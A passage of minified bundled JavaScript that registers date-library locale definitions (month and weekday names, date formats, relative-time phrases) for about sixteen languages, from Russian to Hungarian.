T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 